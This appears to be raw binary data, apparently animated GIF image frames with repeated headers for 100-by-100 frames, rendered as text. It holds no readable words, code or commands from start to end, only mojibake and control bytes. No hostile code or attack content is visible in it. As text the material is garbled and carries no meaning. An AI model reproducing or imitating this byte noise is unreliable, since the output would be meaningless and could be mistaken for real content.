&:u7Q�ЂI�sL��fpf�c�8rF� S��>�L�5�0�f��+���  �J��V���U<��0��4(Ng������F(�O<O����DVO�g���H�?�P)�Njg�@I X�<pԅ)��T���L��~=��?������!0��|��Z=�=/�o��Hm�!�dX���K%GoEx�P�1��Z�:D-�B�Y��t��\'�y^�D�(m&��C�Ȅ	8@�I@V`)4��a��P�=�)[U�	�1��#�a�2�%u9���ʕ(��X8��,<���%�3�aN1��/RH�`.s��_p5�ө�yDˡP�E"4J�
�h9*@�8�`��*�x8�'~�~���ȇ5�Q��)�&B�f`����EI�H�| ��1�E����\� 
�x��� A	_�I���	m�Ú�le>��9�����.��'`����Ҡ0) !E(�.��� �$�����B����F�8HE6�)������<oDk��&� c@�l @�30a� (��O�b��6��}�c��G;�1�Y.�KHD(��4-�y���q� 8����4c��| ?)� ������R����2��T��hƐ���Q"��AT���	%���\�7a}Q`HJ%�'9e�b(jQS�$|a�;D7���Z�"���&$�	P0í+m5��S���>N�@���'	���(�x�G(����T+4a.@��s�C�o��(BQ
LH���D-�A�yTc�ZT2��%8�<�?`��M!O`jB�� ��C ���pb�@@BưT`���tk
L���� 6ll7!�����% � B}�@�dD�Al�`�$��	�Z
n攆&�雴)B���`Il��(�,��Z�$���0�a�ypsI�s�6P��<��K` ��uKO�C��+ U	�C����&��	����\�����?|1��"��v��;e!.��S�P(���4�Mm@@�"X��!`�T����٪)��BC���c�((pыYx���(u-�A����N҈p^p�$�)�M�"Z���`�NtJLY���	����5��@�/p�[t�@x)�A�O#5c����KD"!�8���̀7D A.��4�P:
)� }3=8�y�Cp�i�b��E/`=T|B��/�qjr�lΠƝ;4�z �^=�p-^ǮfЄ���P�e�	I��zXC�ъ^�Cۨ���_qV\���5��Ѯ�H�JH�4�#(a� �?��?܀���W����	2��Y��G|��p��pI���y��+P��Cؾ�(E7��kkϐ�g��h	4x ��FrV����ӂM�3�:
�^۝_��	G�!��E.r��^t�0������R2��!�;�`6 ������z���p0 i�UfRU �3V�6��
�p�rx�A�����E�
��~��
�P� `��9���$4������g%}��q�53o�}��49a{z`sB-z�w��� �P
��
�\�w������q�`& �	�I�/�Q4���QP�c��Ӧ}{0Bg �bMd��Y�0�W-�v�z�� 
��{E����@��{u.sd+���"^��=L5��bb�2N�,3'�c ?�w��
�0����}d{����7!���<�e��J�<)� 1TT������(M`Yj����s��x�~b�� ���bo�~{`z�օ�a�H��K]1�����-�ԸZ�)J 4 )��3}(�3���mpM�
����rW-����
�07!��@��He �����؆@@�<�%�*�Fؐ�o�K(��W
�@�pӱG�҄��
�
K2!�8a�
	 �1�b	!�e*��%I���qNH�M0c9�E}7� �`fБ��zR9`N'!WI��S � �L���HD�@8��O�����M0@�L?I�E�{`�����>��6�	�@���!!퀕ʐQ4`� �
0�� :�n��2f03fPJ�iC���}�����qP-��
�0��
��w���$�PD�X���9�  G+�>p)'0P�r�>8�>�2�PpV�4��>�Ӈe�v��� 0�c���0��P�ܡ�9�Ko�#�E��~�R J����L9S��PU@*0P�вo;��s��@V̰G��� 
�0��	�)!�(�\Da�I�@�)i�	��|`�����3���b�<�>
)��sRH�;ós�r� 	�`��gk�ܑ()����5��%�a	�p'�P@ �W���N$)sy�sP��	�� �p��v��
� 
�V��:���1X3/�h��Q0xv����q�em����g��d��1�v�	� � `z�Yz�		��5!���J+0*�)/�e��L ����נ��nWJ�c�0SvvpJN��"�@y���
�P�P�`E�g���`g�P6#�a�%�5� �#Qc��`0���n��t��v�;��}�t�ɐ0c��
���
�#�x�	�İT$!��q�Pa�2P�F��o�v�� P91*0ә0{���bT��*�*)�	��
���6+	y�������� ���q���)�4w�vd`�Wx0Be{�9ʊj�k;�VsY ��`�M���m~���)��x��נ*�7E@k���(�ʯ�0��6d�FX _fuy��s�os�����M�8jy�p�Q7��@$�X���A��K�o���dp�@qW�]R�0s��6
�46�U�U����m�j�� �p��������PP.��p4 p�1�k���ې����\k��0���o��T�,S v�
�@����8�E$�����Q��^�Y�y��{0󐤦���e�h!1B���K��I^@x� �`���<�� SE�7�� O`%�z��1c�v�� �0-4��9�w`�o0�P�v~�U���+:������P��Vք'����*�cH�Iɉe���yNze@������`�w��a �p��l�Ũ�	�p���@� � S��'AA���w 3<(���8��q{pt}H�hY� �6�0B��v�ЩP-U�w d�p��0\$"ڂӌ�8� �a�	�
���,���`	�D�G�‑���c�������5S��� �}hi���U��-�J w�	��	]�T�аf~�wQZ-��L��}$�ye����ఱ��*�p'�cp� ��p�p2 >�w ˵���X�� ��	&
��w��
� 68�ȹ��3� ����E���P9٧����� ��Yx�p����ܠl!4�H�ْ�	b��������#`���0���x0R=��!���*xu������o?y����������� 	k�8g���VQ��� 6�`w� �ڂ9�0��2cw��0��)� �� �Po��Vp���	ɯ(,�z�b�@]B�O����������� �ՉMZ��ɜи���9������؀�p
B���KX�S g!),���{�	t���2��]�n�p�@�`wе��;��+&����М!w,�9�V!���~���`
�¡���Ͱ���"'8a	sv�PL�x���2OӠ*���-�� �������¶>��w�G�`]�Y
�Kd�檲>؈�@�@�2��6z����΅~{�@��MӍ[ؗ���s��� �@�0���B�i_8	��4P�}�8̨���ھ@���	P�. z�}��B�;x`�x`s�`w� |Vn���0�u�	�~Հ���F�J`� �v���@ (��`���!�w�բ��n� ��`����.�j��P��<0(�b9U��0���j�+� 	C@��:)Nt����d߂�tV�=!�p���1�f����p�N!z+/k#	��
�0{�0��)� y��?�[>�;8�;������<s����P�Oo��@Z�>�@�әO���	��	�q�����Āx�;/`��뜞҄
a/���m�@�q�9|��������D�N �K�r���`	�������p
�PJ��,�١�Γ��� d�|�`��	�Z�I�����*�K81�pj�)Va�wSJ���\��p	@��`
�$�;�ڱ� 1w2�ݢ/ ��;�I���l��=�1�g�|����?&Q����iZ"-�Y�؄�F1���[���<5�z�	կH�<l�$��'Q�ԃ��C8A�*
T�(g!bԈQ$K�|U�'Q�Ch�p㧑	�'(�H��k��D���J���Z�9���;m�ܔ�鎿�C[���qL��@���ҦO� ��1��?A� 5��+ۼ��=�-�ƈ ?���]&K<>l�o�����Q�x:����o�a�Ō�CM���G���C��XF���m�%'��iI&PP��≻���/����xI������?����M|ن�G̈0��p㎂l*
�P���%.j�y�!�"
"\���%�[�%����@����C����*~�!� 3CFXŗi���2�L&��XC2p�(8"w����ph��F&�P	"&|��G#�X��(�%�`�9��(�����������'�� �S䚪�fB���3o�3|8��	2h� ��%�yb􇜈�@B�(����v��+hp�Y�X���/$��M������ZNA;�pd�PQ!�/2�c��8XA�8�yg`~�E�|����=��`�Ǐ8�i��b�@"�	!r�ʖ���;��z��1 k�=�PA%����p`]��	<�%_|�����'��3J� ���% )E����9�$��[1Eb���jM8L���J+.8`M���	!p��`�d`2=��%w�2b 4�@���T�x�5�a �ڸ Ѣ@���KS+_J��Z=��2�
™�l8��N(��@�Oja�!#��;g��qK,I
�"�AvP�7%������H�JO*�n�P��u��
B�A
D�Ȁ������S_}G��݉"���'�;ɯ�@��P�@
R��(Oӷ���Ei%R���$6%< eq@ � ܡ�PD
��� <��d�(D�d�C68Y9AJ~�u��3dEHA\�dE�
f@�`�0$AHC2��9���d9�G��ѽ 
c�C$jQ�#� �H�
\�'�g�Z�'ơ�$�np<��F$GI�!I��GyT���#�j����AI�qL�Bs~��PЂQ�C� N
V(J�9@ h��A���QT��&
������� �
l��A�1wʡ�"I(��Jd�Ų��x���pK #H@
V�J��M�D�Q�� ��6� �$#��%�Uk�,y;��1���2�8`��9c� �,H�3Z@4<T���F�bH���9N��M
����'�.u�A��;�Da�E����t��c��:�)��EHaJU'-�l@m �/ <���t�Pa�9d^� a@� ��
B�d��<$H@T  �V!�RTݘ��T!GRP���� a��w��Ň�,C(`Q���E��I2�p�!0I�ָ���vFh�D� 
+8@�)+��N	E�둦W��D�%�@X8��*`��<�o�8F".@Y�K��\�X���|��9�;�`�h�2i]��"<aga�I��'�!x}�pI�Ѐ9�������ͧ �>D���%���&8,�&�"���A	> �5�����"Kq�>E
J0Tm���  �BP�r6����}��@ ��@��@���,����"Pפu�-Z�,�`�� |	�,"4�#E��z��(�	)�A�� ( �-��9S���/��VS�J���C6���   !� � ,    d d  � ��w��7�� �%<@�0�!�8Q�G(c�@H������dp��	�(V`ZY�Ċ�v(s��ɳ�N~Ӝ��&�.K>`!�c�D�� ��T�@Q"���*ch��� ��� ���I1g� ZE��6�|����4ӂ1[v���"F� R��VA���(�xp�"FI��[i�I�Q�5
E�N�8����W�5gʬc�̗'$:�g��:���0��Vh�ä�IN>�@Ck&Q����g��'I�i��ϙPk����U

d#D��E�������<�� &���-�ĄQ��c�ӆ#����l�xR>A�3�S�> �0@a+�G�0�`/8%5��I�P�U��V�a�%�P��"���4��M|��
�ET08�YH���?-�2� F@p�Ix��MX�DwQ�a�I��CN?TVI�<XJ��@��bGQqN�C����4<�?/��,� �(M���MT1��wd�$�d����]�ޖ'9�J�A%N ��CN� �.(�*�PE���?@�C0�#�g�G�gH2�����_�3�1��QDKE� PXጒ�-�V�Ђt�-��)`Lb�qR��A����k�z1�:�<�?���b� ��0p
�4�9�S?����'A��<��$�w0b���R�;s��;B������,z ����Uc.hDcR0H��)�0Ff5x I:g�x�qF� �g�L��J�4�4����KN��N`=��:�5����Vx0]
f���p BeQ`F�A�!��L�n�>��4�`��Ha�t�B"�^�<��&)�@��t w4А[0�{��g���|�.8�ӴÑH �>h@Oh�I�<�1qwF�>��	� mwG�����ހ=`�������x�@	A�@>���0/�dN�0@�<8CgJr�@��S�.�3�dk�ł1%�������x �`w��F0h����Cu@H�-�$��T8�1�$.4��طvH���!.埖� �I�]�|��%�D	 �[Z�3�1� h�PX&�Vgh��{�Ά:q�m��2�?�P�,~��J0�d^�p-�dX��(�$w<�?h@�Nb�z�D-�qHD���K#!S��$�Nh��/�L�"E��Ā���c BΒ������x;0����-Q�KiTC'Q�E2� h	Ij�����L��R �1�� J	�����a�O ���S�4���t.�O��:�Q�	H�d���!.��@� \ ������&��3c��8O�{�����5�����}�� �V�,`�kQf�a�mK� �L������1H����;��cH����*PQl��u�Ȇ���/u�� �e�"9"LR���L�)Jh�kC8p�LRkN`��x��>��'6�	LX�z�k5�Q�z`�7��W�( ( d��$�Y�&aF@CVi��"��g0C�^��A�g�0���R|�� �?$�K�b�SG5������[��%��-Kj(��}��`�4�05Q؟p� +X�F*0A�P|B5�h�$B�ֱ#ه��܎�H��HU"� �5B�{R;��8i�b"�Ѐ1'���ph<��D*J!�F8B� �2*�4r�r��!�k�~��R�]�,�+-���1x	W<����W)�0�	�p!'�Q�Ol"��*LK�P�����A�iHCW3�BP� ^�����sHDB���&�P+� \x�&�o>ɛ��5�A��'0q�P����(j�R<�ɼ"����Km�vO(B�W��\Z2:jB�[�3l��G�kӓ I&��p(Pq�Ox��H7&dTX��P�8���{&�f�*�Q 4WS�~��bx�B���Z�$&H,o�(C����`�~��\7FP>fD)��!h^���8G?�d�7�<5��A�[$��&�%
)����qyS�˃(�q�F�� �'8QdD�K��0�A���K�p�4�A�y��T �������d��1D�V�9e�L8=DB�`�y��ɘ�D#����� �6��^����p�3՝"d N@���5k8O��)��A
�I���.	P`BHgz#t�`Z�^�Ck��pI���(�5ڕk4�����1�x�J]S��J���d��ύ����۩C�kG��v��&��
_�C�C���F`b��� ^�B"���4Fg�Hp+� !�F3�l>��6nQ x�s�a_0f��	��t.$H���U�k 7g���p�7�2�� -� � �)>�32 #NPP�2�w/+7%{݄w�\��y���	��
{��M0t�������T%� ͠1�� O��8
#Dp���.P�2 �d`VH�H�Ev B ��$HxP|a8��b �B��Ň
ݠ("������NU ��:�P��GQ�n�>È�P1�2(r�yPx��n� Brk�v���	��o("Ls�/ eRh�l���0B`O�v1��(����7�G(�P�����$	��!U�B���S?�K0�5U�7�J�/.�n�3���'awVЈ�������pZ��kPw�(Q��0� Q;����٘
 I>p��}��C��@}�/����(�Bw�ҋf0qqK�İ	()7L�'a]#"찃��hz�,r7
@�U+P*I1 ?�B�p9!1P}��M���x�A�	�p�`V1�"xPg|� �9��	d,7�5)���J�/p�n��EUE0q{yS(�C�F؈d�P��j#Y�@�Ј'qZ�	��	�Ę(AϷ�b� :���9is pO0��E)!p�W�P�����+$�����7c����s
yW~����P
���a�	t� �yG	�+@��Z���}�f;׎�&1M�
hQ0U٩�6�u� �Pm(1���V�ƛ'��0S��� �D gf�� G� �����Y�Vq>ab~�r�MM�G
���'�Y��`k��p��z7� 
���P@�P� EpJ.�p6{��m�����c���M�$D>
����0� ����������76bR �0׀���\=j�Q�#;g_0UX��M��0̰��1�j�G	v���	԰��p���. � yt�Lc�	�0����~h`m���ȩl*+dL�K����؋��	� �0�pv�j�0p��p
����j"��r+�&��LV�� �0����U�����b��"�j�z;���y��
����x�	�pi ��@�"�P"ـ� PG�&�q���
�pv`��9����m>w�	+�.
��h����W
��f
Y
� 	� !r%��@�4���� L�s�tV��P�
Y�i���$�r���y�_��1g���	����p�q m�a���Pr�"���������4����V0���@:Ф�(m��J֖U�;gS-t�p�@W�@�Lb�������H��G�OA�|�zLg����04��!�؋"8:!�I��6��b me`�����PtǺH
�p����s(���s�E�p����$�P�`�.��v�py��m�LJ'{�r�M���r\zPx�pB�sw ��	��� � "�0�N#���AAL�K�Gh(�p���(��Ʀp14qv1z���J�j�|�*H
�	l��ըLs���i�� ��<2tW�	������16�C��Z�! �����l�w�E+����Pw"�(�٘,.�p	p'k��6(� ����Iߖ���ˉ��B]hw Ʀj�^�����`	�2ذ?�_y���_�7B'p �(�O�t
w�H�^p�yX��p��p	����!+T�х��	�0�0��ü���,L�)�-xdo���5hZ����_p���0��n�b�B���2!�<�>�������@�Y%٠�,i���tB �<4>���`_ {Jy���pĀ
%(Bmp�0�{�\�lZ!\���kϐ�Ƽ�������_PI�ʖG�gz

{��s����@<��\�H�mڦ��m;H�{g�0�P�)�� 5$�z�B}
W�)0⏟�����g���	� u�
����� ��j_��V����� ��=�p�*M�M+>Vg��	����	f���S�����^��P
z�x�qS���W�� �=װ{%u�:�@���pπ�� ���v��'�����(��p�`��4�.t~������Ѐ4}çVmWj[.��� Ϡë0���0�`�8j	�@��v����l0� SeSCz �6�V�7� ��@%q�ܨ0]��	�!��
\76�\!�0��S2("X@�+��ࢷ�t��
G��p�ЕJ�V��Dٵ��VPqd	�w��w 
����`T�&X��&�� a�����	b N��Ͱ����w���H�$V<m�j+�%�@���������5��L"� ��wn��@��6�1�`��p(��P˰��$ggHҋ�����0�@�7P��4@���m|�1)������p@]c������rjkd�� ϰ��KrSt�����p��������i-�L2͚ڦ�Q��m
��^� ����(���<���� ���(����'yz���=���	����A|`�qH7�b
��������� �9��"SU!���@�����Ī���IW~�@��0����`+i~�m�'.���d�g�������
��+�u������m�	�pf��!�6�A��g����I��p	�:O��
D}����{�0TMװu�0� h҂�z ���C}�jpVm��	�&	��	$��q@���6
.f�M���@��@
m�{'o![>�S�eq%L��7�U��J m�H:z@�'ay� ��������cp{��YO��pq��mݱ/��iE%�}����9OqS/g*&�q&|y`���
�𣥹��� !Ɗ?I�j�W(�P9x��?G�>�
F��?�=v�͗?b��y��qT��L�g�')�@�2П�3k֜�ԎF�>E�ӟ�&��4���M�E���%Ff����ȟ ���
�n�G������L�I�4�D��S)�@Q�ğ�V�{&N�3@��i��J�P�Ti��n1c����c	0b������LGD� ��4�Y;}��r��̗�g��*q��#�Z38@ūD	a�Q����b;g�T��)fL�`���M���´�N�����s���R��zG�c�`�|M�#"��K��� ���k�&%�x�&��P*��:;C�����+���;��П1�X�=9e�PBq���((��"4xA�9����w��j�#�;����	^���"�0�"�0	��N
��L��
\�#/g�C�<6�f�٤�5>j�c��`�B�A�l�_j�F?�#�	����"�0�|�$8��	1��O�P��8Ȋ/�(�#3,��Pf�S:��6�9ÈP��6��4�1	"g��#���'�N �������$��N'&��2�P�x�K�6���TS��1�cN���Kp��Ȁ����y��Z�я�$�P��аB� dA\8�,�Q�V
&F����d��Z;:C� H�֠��1����8 %�����Tt+���cR���&�I�5���@V� �I-b	&��	�J���B��:�#���T ��$8A�$��1����8�'�� ��v���c(�Zr�F"iC�R��xࡈ);R'��H�S%n��61�B�� 4P���@��<JAs$��b?<�����҉m�H�/�0ʏ� ����偆F)��9S���	'�0��f��1:s���(^�Y8�_�`���-��6(9]���C�Hh�����O � �@����� Nu&g��挰�,!�T賐�T����#x�� �"8� ��78T��vD�$´8r��J%� � q���-x�`��1�	���O�p9P�J�@�Ǯ�6
�!
}���  w?,��M�@ �{h�E��	PX�/L�H����H�2B B
w@��
f�/9����#܀@�A������D@x����h�D� �P��#�G�����5&�a���bB�6

:�� S��q3` $�l-�# �R�-$(�	V��_�����o	���x�-q��H2p�
f�=�%��T����� ��S���G�$�%3�(�/�C���,���HB�:"<�v�#�$e�yjlfp�?N�$���P�`G�2 G9�;�i���G`Bp�U�cˌR]��&�V��<� *��l`��f�I��p�����P�U\��\�	�=�SfG2����$oF��iB=�u|5�IJ�(�� sV�.� � ��b y�(��� F.����U�2�h����mqd�4�]����Th���("|o�QTr�)a��rF0�M�)�O¢�`p-�j��p���RЂ��k8 'DA|	�I&����1�����J-ʸ�-�g朰���� `�BЂ\J�d6	` ��V�X�Y�#KHB�8@��z��'L��(G%	���T��
�
ߺ�& r� �K@/�L�"�Ȃ�H!
���z7��x�� ������&I�r� ^ �n��h�	(�d2I��]I��\`��8�'�����8��l�}�@�I��4  !� � ,    d d  � �	��D�?GB��GC	��E|�p!ч�%P�d02F̒ @��`��	f�p�G#F���֯���8s���S�=iΚ]��X))-��s��/BD�(��'P�h�E����C��"h�����|D{ʝ�3��gͬ�\����>��xᏇ-\�H�_"J��3�A-�:8�	%�1V��9剝lq��oZP�˞�����-V�@�X�DDBa�	e�/(���-��ge��Fw�4��X���q�ڳ�l�jš�H��@� ��[!���ѐ�����?dE�_tI(�H05�'�M���l�0s�;H�/ ��|��BPtVE@� N�A��ELDQ�k<�LHR�?�|7�j��O3�G�F ��qPb�� �CE(!EETVDa1��h �t5VqFJ�����L>CNX����S"@�V��b��m.��]B�C ������DV0�CKQ����4C��u���5A�s�3���L�F�0��Kae�2Q�<pЄ��s I7= �d�DugDˉ:��>��㌪H�FID­f!�����4���NJ���DQP�ў�G-�Z��;�n��3�<#L%H�Yēe��E>��nU��*( ��M�<TQZc|��b�� �D(0]�L㚪����/�8�Fp`��@���w �!�<��#���
D���q��P��4O#�4��cX�Y*�E��| ��C��Ua�c<�����h��VX��z�q#��a�d�t��iW��d�g�!qءL0��E����O/7�Ԑ>0��c(�q����v��O�r�c�ki{��?/m%dNa�|d-�tW)���r��%P�)p��?Bk�z�a��Č9�5��N?�F�UUO������+0eCX@����1��gnb�O�#͘�x��Mc~����琉�	�	4e%

X;�$�( R>p�Ĕ�|�a��[�M
ul��K[c�&h�Y2N��f2ԉK� ��0d
���Ä�T�#n�Q{q'��?�v�	OV`��C� ����Ȁg0��� H� ��AQ��A z��ߨ�v�gp��R\�Ge P@���G��Np\Z ���C�@p��@����?� I��d'?	(:FJq��)�R1B�`��'��	-1C����L`�H�Z �<�:���#j�ev����>��"T�0Jxan���l�H�h�P(`j�4 f"9PN�t����)N=�b<�����p/H:�'t�$���[�3B)ZQ�WCZ�7��K>(BEY�p���H�!Ҧ:Uf3k�I���D�@p)�2 K���,L�{�0L&�_E���PN�9`�@C� �����G>����#���H��lP�&���#d Ź�����0\�a¡�І���
k�BB"�<�3��!�au����3�S�Y����jځ�i��ҁ��d@�D�[�D`EAhP AO���@kX������ �7�p��IC��(�a	Ll���p'&0�Z�Ab�B$�"� �A�s�nVG�CpS� ��8���`� ��	>���g�#�؄$��IH����<tKr�5�-�6���h�"�*L�(n��3�
�0��� DH#h2�Q��&8������D$F�	�Zk.��M����R	H� �W� ���3�7�R��`��l�B��+1��%M�����_|�A��E(�l�H|��X9�!��� J|�% ����Al��(!m�. P�h�)DHB��'a����F�7
P�b�%��'<�v��'`~�O=$!J�F�G�p�D +�8�1��/h�h.�1�5�F���$Q�W`���7(>1�PȂ� G~�ďq`��9H���i L�du�U� �	@��s�Z� ��z������~q�Sx��#�6�
}��0�&0�	T�B���m���9Z�a[��`�?��h��P>��L-� ���;B�8D��G|b� E�Q��Cx���3B!	\���;��4�A�1�jJ0 �T�u2EH���/�J�l< $4!�kÃ�7��G�ㇰ��M�O<�^���^�#z�E9Ю}P(��������  �� �T�0.P�߸��ơ��"_h΀�M�����"��ʛX�=���pVXb�B���}OHf�:���
4P �.(��7H�
�&@�
:0BhGLy�b��y��
�0o�'	���cx��������6$���z>p���	 H�a{@Pa�)-`\4aXSI��X'	�w{p	��
�P
W�u�ax�0���iCz7�H�� Ip!0�U�bU@��1B�<��rVp/�2A)9z�^C|���`����pqxԧ�p}� ��e�ΐ-�Sxd|�P � R�R�"s\��/P -@^��5��C�cPw�u��
��
o--�q�����p�b��6�
�(� ��C��D�3L�����QI��ђ2?�2m�z0��P
���\�/��
�`��H�Ac�
���?t�A. `�:`��4 L@I�!_@L��EĔ/��/g�y��
�ua@�ayP�G���}��͠�D/� V`��7qG�3�����6�B��:�2iH�)�/��y��
�0�-����`��`��Q�6!c	�?g��@,�0����(.���&)C�q�R��u����-�����0+�ꠁ�06�� �'��H� `0WnF>J�8!��8L@(�C��)�bԗ	�P�pK�)wU�	��� U��9GD
 H� ���N� VU� F�O4��DLRY1�8�x�0��	l	�����r��������_�ю`,�$ �0E���TZU��)7�7QK@O�7�2��u�0��g��#x����@�����@UD�3521dR��3�-)Q�2f�F8P���,��)���7� �xBTA7ab�p�t�HbcsPS� @+G��	��<pp0���/�3L�L�4�z0!A4�v�
��I a�t%V
�@�����#+���-1���@��I�P����!����G�lu��1�R���^��3936�*��_��qV��!������h�	�"��_��c�Jp@�I�1�)�@p��� ��W���
��	��2�`͠�Ц+0б�R��	/�	�p
�S���yQ�7�b:h��ƫb ����
���p��H��no�'䬮a}UN@q(TPd
�sђ�P9���)��EM�'SKw�ʢ����R�&	y��
������@1�p
�  <UPVp�����0�@���E����_P>�Z�d�ɜ�wm���w�,	����aͰ1�� S`T,��/��z�p�`y��:*������1����jm�y=X�P
^G>���P����?�$W)pGu:���a��)� ��m�>f�{ Q�1oRL�1��U��]�gp��	�0��
�pg��Pw�:��bH���WY�v"̃a��av�v�	���y�E��2�cU@��Y�Eq��S���T�2^�����o�%k�>����x)�S��>ЁQ#)�y�� ��Y>�A|qI�Fq:ű,ab�+f����o0�Y+���b���`lQ{0�Y�,_�qi���G�~��g:�����A���	^']�m���@'���zM�{ @'�(�a���
��憻��vc`+3�O;����;Lԗ�L{-】�	.:���$��#�c�� rU�Ѫ��� 	��7��b�r�s�aTkL��JL�r��v�o�H0�J}<�p�@R���D�9�pC"T��5��99A:a�� }v����l9�M,�&�2:e�f ���	���ur���\�4�N��?M0�P�P�8)�@h���pw�){`IO[�h�+ٜ��Z���0�@�C��ڂ�l�,9Mf�D���Ԁ�������� ��������L[�+T�T�'b���0�m����D1ks��	��3� �e/v	�Pz0R:L���
��
��
�P��L;��O;LTpxXܻ��u��
�p�p����ʠ�d��@Կ0[�0us����	v�5�C>��ש0b��r�
� 
��.
�q��O�c��Լ�0�ˀ� �3���l�^�2��ϰ��Ā����av�.�y� �0� ����ܒ�	�����+M@V�2���5��E93�p��[^��P
�0��|� � ���
��z�`ܸ �z�y��%vI���V�� C��2��� �������@�	u9#�P�������٧��]=L��^��/$9ox��ˮ�aO�F����Ak�;��A��$�
���P�9����w �ԁ5f�	�@�0�p
-�:�˴��'��kQ���	�@���:aEѹ*#Բ �0fPP�9̘O ��z����P0��4�䃐La7�)�iL�v� ������
y���*ʘ��kP�Z��@��8��r�7�В1��
-��� 	b�0<3��� m��!�p�0'���qQ����� �0�	3�)�4hx���Y�+c�n��p�����8��p����p��@�8�ڌi(H�T���������[� M�)��N>벳qP|�˸��y��j��EA�Ɏ2�>��V:J�������e=�[� z-��27���B�[�8��o�@�@Ɔ�p���-{xksL�
|�zJpnf�2����u:��������ժL�d���`ҳ������
�`lB?� �A6�j�	�0Pe���fx�Kn	+�|��y�9�����p�@���� ��@F-R���pa�����-�C0O�QA�}�[f|���Z:�jv�5�u� *}Q�Aw(	���0?���� �0'q��yS�Vy���f�)��7��p	�p
�5��)��
J �f}��p��ڡ�Ԁ��/�  ��_0}���Ǆ��5��i���F�Q2��P�?2d���w��?�$1cELQ� l)fGIg�:s&լP�Ja�r&�=�"aB\�~Ma>���@c*����@��ݸP$JFF�D��U�L3����͝;����J�*M�i��
�3zB1"��&L��D�yPA�6%%W��A���Q��s!˃�kՙ���%HB��JZ�c��<�o�+V��������A���*��Z�$����)�C�6�
6�;�O�-���>�F�4��ҟ�4-���?�{�KZ���6�����5�7�X�-=�`$"���������+�؄�������� #�𫊴�`��h�������8�	�Ђ��(����󭉍��#7=�#Tz�e���8����c���+T9�):�jBl���:(	B�����!�⽄n<H
(dc�ľ�n���o�<T��GfɅP�XC�3�0�#���� �@�� ��~��ŗ^�!Ӈa��?�hh��� \��"�8p���x�"��b	-��X��䤔RP�D2"k�-p�(������J��2�8B	%��b4��X��<^��d�� %�+->GD�'�ڨ���B$�l���1TP�����&H� x �"��l���\ԅ�����@��DZ����a1�$���W�=���ye�7���%��C�3���*�t��\H@M�=��θÒZ�EC�z�L+�R(��D8(�;�V����0µ��[O���-$8��� �@�#dC	�r� 
�0/
���D�Z�!����`͌�M$idIT��`@�M �(b���X�9w���(�6�K)���=������52�x!X��b�FJi�t:��!	'��80�t3 �@߃pg��U����5�b��ci�?d�A���l�P����O�"-�p� �3�V�P
ux�2B�����&���#^� ��/��`��	mOL <H$�*^�̱̄�nm�OL�
��4tW8 �8 ~�c�D�$e	p8�I B�t����%Q(�԰H�� Bv5�)�! �D'&ب	L��T!x�[�;H
� �<q�D.���0� t�0
ch��� �<���VG+؁w0�0�p��Y�BD�Sp �:��x-�x)�KB��n頃�2� #T��
�^�P�� � �A���4�A�b�0bP��.�)�EiU��pB�`�$B)���HA
��A@ A^y5�8p"�p8Ђ[2wDX���N$ᕲ����3�<8�4���_�ZP� ���lQkַ'�i
h��A��ɚ��e����Y��YZ��^�C!��c�����:���%���h`
l�4�G�f��/'�
xi��U
�!�	H & �H���(�HV!��,H C(|Q�,�,+'�vX�;kD��Bd�:��	J��p���OW4��} �����銘W L`ޒ��`p������� K��?H�݃��G�l{
��iFDx2�%�j��3B0[Œ'�(X0 �8e ,���[K@�5��`�sBߛ�@�`0!g�m��l僾�+6JB�����]�S9��9��n2X_V#��4��Y���w��k�Z
B�}�*�<"���NC9Ӏ?l᝹�_HBY������0 �An �� �ajQ�Ƙ�D>��+a�/�pH2TpDĆ)�WB�Ix�E0C0���^fW�)d@  !� � ,    d d  � �����#<Z��wć�>�� �$P2� 1f��/L����c�&V�1�f?`�����ϟ͛8s���ӟ=g͚e����"<"&��?+"�XAğ%P�@��ъ?&Jx�Yc�*cTY�잯h4i��KW�Oi��]�k�E��H�ß��H��'L��h�ū$�Ӛ%��4M���_ܚuSϽ7(9��|}b�È�/y���D^��hs�2���a�Θ"2\ �'F�v˨�F��{�|�\��T�!�u��C	.����o��-f���v�8w� �?pp�E@G(�hw�w���4̨3^0�TDE@5N��E�B
i��?)�`�XX�Z<�À?P�AHg���R΃z�Sx���2�h1�4� CD>�@�o-��VRT���a>�0C7�s�h�A�>�*Y�j�8#M3I���2�<�B>8�P@���pH<aq�����0��?@��4��`LD&�&��ygjG6��x��Ȓ�bJ��> �C��Ђ�<`�����$���t��Ld��c��Y�q�j]y������rG_�ЂAF���{�����f0�~E\����l�Jhe�Ν��l���\�N���r���XL��Bž��AP�žfH�
��/Y*��V�ш$ C�/�S��H��?�<�K@���0P��JT�-|E)qF��$0r�h�/VD�Mk@B�`�=5ۜ�;z�LT%���GN(1"I��PHQ��IaEX�C����,�FaVi��D�s b�2�j��NyZ3ڨ��GA��d["Q&H��B|�GQ��W+P�?�l{FQ�f�h�!I-��#��;�=�4�5�b���4-"�X�HqgEd��d�.�@
t��cH�QT{�$� �3��;�Z�5�DHPZ�%'Hd8���"#�!
)��x���,2X@�0�j�������vL��HUM���	 �X��L�{Pp�h���雠p1�Yak���g����6i�4P:������BR�`�0K$jT����`dVC�<ŵ(`��kЃM���=�Rt�5Th��Fe��fC0���jJF�T�5hdR��0�Z�?Ӌ��a�M�ʃbNڡ�i�Q"2�}2(`�{]�� ��`}q8��MU�-�]��`�5��k�����9<Z��0MM$���GxB� ���F�al4РS��$p�t*>p��`�8�!y�h����Q�dָ�5��U�	ڼ-	�'��{�e�`��C�@
,`�p�.`_&��8����8�?o�i��E��a��V�Ru$r@�.D�+	C.�5D��14`O�P�7��kؤ�ЈZ�c�6Q�3J��V3A4� � �6�P�G��f�*�)!�.!�F�� G`������!yhD0j��l�֘��|����pJ�'fJ4Ы�@���	 *���Q��1�ی�x; "����a֎r�&>��É,Dk�����| �%P�v.H�8p�������h��#��D�d{��C'�\Z�� 0pB�ld )|��`�,D��%��8���_�%��{pw;��4ċ���	F`�
"ۨt�K0Z���%���f`B
8�ў� �@*��3�A�=0����50�@����	蠬>HX�(H�+{1�^gT�^�)(��&T`�D�D�9�yc�̀�h�#� KF����j4],X�d�*$0����t}�Л �9����=�}H����ǖ��-�@v�H���շ�(ƽą��ǰ��AF@I�``� �r <�y�;���F-j�bP�����8T�6Ռ�]��<�L`��/�\�ޅ,�	/`��`�� �6yN�{II������;�Q
O`���'>a	NX����G6��h%���A�4����I0�&�_�	M�gAћI3T�	EhB��D�z�3��YpB���&�$�	�B/��?�1�fX5�}  Om���y�F�#�]�����u�$G�� *#1����,6�tK���#$��FHנw�l�!�@�y��@�s�(����%�@ߤ?�7�<����#ę`<�b���'D
